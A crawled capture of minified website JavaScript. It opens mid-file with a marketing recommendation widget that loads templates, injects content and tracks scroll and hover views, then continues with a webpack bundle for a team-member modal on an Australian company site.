a3){if(V(a3,e)&&ar(a3[e])){a4[af][e]=a3[e]}}z[a5]}}function aL(a3,a8,a7){var a6,e;for(var a5=0;a5<a8.length;a5++){e=a7[a8[a5].property];if(!ar(e)){throw"cannot set undefined value for recommendation"}if(a8[a5].handler&&typeof a8[a5].handler=="function"){e=a8[a5].handler(e,a7)}a6=T(a3,a8[a5].selector);if(ar(a6)&&a6.length>0){if(a8[a5].attribute=="innertext"){a6[0].innerHTML=e.replace(/(?:\r\n|\r|\n)/g,"<br/>")}else{for(var a4=0;a4<a6.length;a4++){a6[a4].setAttribute(a8[a5].attribute,e)}}}else{throw"no nodes found for: "+a8[a5].selector}}}function B(e){for(var a3=0;a3<e.length;a3++){if(e[a3].getAttribute&&e[a3].getAttribute(ax)){return e[a3]}}return null}function F(e){for(var a3=0;a3<e.length;a3++){if(e[a3].tagName.toLowerCase()=="style"){return e[a3]}}return null}function s(a4,e){for(var a3=0;a3<e.length;a3++){a4.appendChild(e[a3])}}function av(){aP(P)}function aq(a6,a9,bc){var a5=JSON.parse(a6);if(!ar(a5.rcmd)||!ar(a5.rcmd.assets)){document.getElementById(bc).style.display="none"}else{document.getElementById(bc).style.display=""}if(aO.indexOf(bc)>-1){l("the "+bc+" already injected");return}var bb;var be=z[a9];var a8=be[aK];var ba=be[aJ];if(!X(ba)){P.push([aq,a6,a9,bc]);return}var bd=a5.rcmd.assets;var a3=aF(ba);var e=B(a3);var bf=F(a3);if(e==null){throw"can't find main container in HTML"}var a4=T(e,be[aZ]);if(a4.length!=bd.length){throw"number of recommnedations doesn't match number of widget containers"}aI(e,bf,be[af],be);for(var a7=0;a7<a4.length;a7++){bb=bd[a7];aL(a4[a7],a8,bb)}s(document.getElementById(bc),a3);aO.push(bc)}function E(a4,e,a6){var a5=null;if(C){a5=C.rch}var a3="";if(au!=null){a3=au}return W(N+aH,{session_id:aA,visitor_id:H,account_id:m,template_id:a6,visit_count:aC,view_count:t,categories:e!=void 0?e.join(","):void 0,consumed:a5,mkto_tok:encodeURIComponent(a3)})}function a(){var a5,a8=0,a4,a7;for(var e in aQ){if(V(aQ,e)&&aO.indexOf(e)==-1){a7=aQ[e];a5=z[a7];var a6=a5[af];var a3=void 0;if(ar(a6)){if(ar(a6.category)&&!J(a6.category)){a3=a6.category}}a8=a5.assetCount;a4=E(a8,a3,a7);an(a4,aq,[a7,e])()}else{l("can't get data for container "+e+", the container alreay has data")}}}function aT(){var a4=M("div[data-rtp-template-id]");if(a4.length==0){l("cannot find any widgets on the page");return}var a6,e,a5;for(var a3=0;a3<a4.length;a3++){a6=a4[a3];e="rtp-widget-container-"+at();a6.setAttribute("id",e);a5=a6.getAttribute("data-rtp-template-id");aQ[e]=a5}}function A(e,a4){var a3=z[a4];if(a3){a3[aJ]=e;z[a4]=a3;av()}else{l("cannot find widget for widget id: "+a4)}}function aS(e){return ab+"/"+e+".html?"+at()}function S(a5){if(J(a5)){throw"can't fetch templates for empty array"}var a3;var e=[];for(var a4=0;a4<a5.length;a4++){if(e.indexOf(a5[a4])==-1){e.push(a5[a4]);a3=aS(a5[a4]);an(a3,A,[a5[a4]])()}}}var az=function(){return y.callMethod[a2](y,[arguments])};az.getSettings=function(e){return z[e]&&z[e][af]};var y={};y.callMethod=function(){if(!ae){c(arguments);return}var a4,a6=null;for(var a3=0;a3<arguments[aW];a3++){try{a4=arguments[a3];a6=a4[0];this.applyMethod(u,a6,a4)}catch(a5){l("failed to run "+a6+". Error: "+a5)}}};y.applyMethod=function(a3,a4,e){e=[][r][v](e,1);return a3[a4][a2](a3,e)};var u={};u[aN]=function(){l("changing widget settings");var e=arguments[0];if(K(e)){for(var a3 in e){am(a3,e[a3])}}else{am(e,arguments[1])}};u[ap]=function(){l("initiating RCMD widget");var e=arguments[0];if(!K(e)){throw"expected configurations object for recommendation widget"}N=e.serverUrl;if(!X(N)){throw"server URL can't be null or empty"}if(N.indexOf("//")==-1){N="//"+N}aA=e.sid;if(!X(aA)){throw"session id can't be null or empty"}H=e.vid;if(!X(H)){throw"visitor id can't be null or empty"}aC=e.vc;if(isNaN(aC)||aC<1){throw"visit must be a number and bigger than 0"}t=e.cc;if(isNaN(t)||t<1){throw"click count must be a number and bigger than 0"}C=e.consumedAssets;if(X(e.munchkinToken)){au=e.munchkinToken}aT();var a4=[];for(var a3 in aQ){if(V(aQ,a3)){a4.push(aQ[a3])}}S(a4);aw=true;ai(f)};u[aR]=function(){if(!aw){l("can't get RCMD, script isn't initialized, waiting...");f.push([["get"]]);return}l("getting RCMD content");a()};m=!aj.rtp.d&&aj[aG]&&(typeof aj[aG].getTracker==="function"&&aj[aG].getTracker().trackerData.aid);if(m===undefined||m==null){throw"cannot get recommendations without rtp account id"}var k=aj.rtpRCMD.q;aj.rtpRCMD=az;k&&y.callMethod[a2](y,k);var w;var h=[];var ac=[];var ah=[];var R=[];var ag=[];window.loadRichMediaImage=function(){w=ay();aX();i();if(w){window.addEventListener("scroll",D);window.addEventListener("scroll",q);window.addEventListener("scroll",aY);D();q();aY()}else{window.addEventListener("scroll",G);G()}};function ay(){var e=document.querySelector('[data-rtp-id="rtp_rcmd2_tpl_2"]');return e!=undefined}var G=function(){aa(G,0)};var D=function(){aa(D,1)};var q=function(){aa(q,2)};var aY=function(){aa(aY,3)};function aa(a5,e){var a3=ag[e];if(ah[e]&&!aV(a3)){l("Rich media was scrolled and not exposed, removing timer event.");clearTimeout(ah[e]);ah[e]=null}if(ac[e]){if(aV(a3)){var a4=new Date();if(a4.getTime()>R[e].getTime()&&!h[e]){h[e]=true;p(window,"scroll",a5);if(ah[e]){clearTimeout(ah[e]);ah[e]=null}ak(a3);l("Rich media was exposed for more than 1 second (with scrolling)")}}else{ac[e]=false;l("Rich media was not exposed for more than 1 second, a scroll broke it")}return}if(aV(a3)){l("75% has reached, creating 1 second timer and keep checking");R[e]=new Date(Date.now()+1000);ac[e]=true;ah[e]=setTimeout(function(){if(!h[e]&&aV(a3)){p(window,"scroll",a5);ak(a3);h[e]=true;l("Rich media was viewed for more than 1 second (by timer)")}},1000)}}function aV(a5){var a8=document.querySelector(a5);var a3=false;if(a8){var a6=a8.getBoundingClientRect();var a7=a6.top;var a4=a6.bottom;if(a7<0&&a4<0){return a3}var e=a6.height;var a9=window.innerHeight;if(a7>0){a3=a7+0.75*e<=a9}else{a3=a4>=0.75*e}}return a3}function ak(a3){if(w){AITag.sendViewEventToRTP(a3)}else{for(var e=1;e<ag.length;e++){AITag.sendViewEventToRTP(ag[e])}}}function aX(){var e='[data-rtp-widget-container="rtp_rcmd2_item_';for(var a4=1;a4<4;a4++){ag[a4]=e+a4+'"]'}ag[0]=ag[1];var e=" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";var a6;for(var a4=1;a4<ag.length;a4++){a6=ag[a4]+e;a6=document.querySelector(a6);var a3=a6.href.indexOf("?");var a5=a6.href.substring(a3);AITag.richMediaMap[a5]=false}}function p(a4,e,a3){if(a4.removeEventListener){a4.removeEventListener(e,a3)}if(a4.detachEvent){a4.detachEvent("on"+e,a3)}}function i(){var a7,a3;var a5=function(){a7=new Date().getTime();this.removeEventListener("mouseenter",a5);this.addEventListener("mouseleave",e)};var e=function(a9){a3=new Date().getTime();var bb=a3-a7;if(bb>500){var ba=bb/1000;AITag.sendHoverEventToRTP(this,ba);this.removeEventListener("mouseleave",e)}this.addEventListener("mouseenter",a5)};var a8=".rtp_rcmd2_item_inner";var a4=document.querySelectorAll(a8);for(var a6=0;a6<a4.length;a6++){a4[a6].addEventListener("mouseenter",a5)}}})();


--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/6_8c49457b.js
body_size: 661
content:
webpackJsonp([6],{684:function(n,e,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(n){e.initTeamModal=function(){c.on("click",function(){var e=n(this),a=e.data("team-member-id");k(!0,a)}),s.on("click",function(e){n(e.target).is(s)&&k(!1,null)}),p.on("click",function(){g&&k(!1,null)}),n(document).on("keyup",function(n){var e=n.key;"Escape"===e&&g&&k(!1,null)})};var t=a(78),i=(a.n(t),a(109)),o=(a.n(i),a(110)),l=(a.n(o),a(17)),d=(a.n(l),a(27)),r=a(711),m=n("body"),c=n("[team-modal-tile]"),u=n(d._25),s=n("[team-modal-background]"),f=n("[team-modal-paper]"),p=n("[team-modal-exit]"),g=!1,h=window.websiteData.team,v=function(n){return n.ACTIVE="team_modal--active",n}(v||{}),C=function(n){return n.ACTIVE="team_modal-paper--active",n}(C||{});function k(n,e){var a;n!==g&&(n&&e?(m.addClass(r.a.MODAL_OPEN),u.addClass(v.ACTIVE),f.addClass(C.ACTIVE),function(n,e){var a=e.find("[team-modal-image]"),t=e.find("[team-modal-name]"),i=e.find("[team-modal-role]"),o=e.find("[team-modal-linkedin]"),l=e.find("[team-modal-bio]");a.length&&a.attr("src",n.images.url);t.length&&n.name&&t.text(n.name);i.length&&n.role&&i.text(n.role);n.linkedin.length>0?o.length&&n.linkedin&&o.attr("href",n.linkedin):o.css("display","none");l.length&&n.biography?(l.show(),l.html(n.biography)):l.hide()}((a=e,JSON.parse(JSON.stringify(h)).find(function(n){return n.ID===a})),f),g=!0):(f.removeClass(C.ACTIVE),setTimeout(function(){m.removeClass(r.a.MODAL_OPEN),u.removeClass(v.ACTIVE)},200),g=!1))}}.call(e,a(12))},711:function(n,e,a){"use strict";a.d(e,"a",function(){return t});var t=function(n){return n.MODAL_OPEN="modal_open",n}({})}});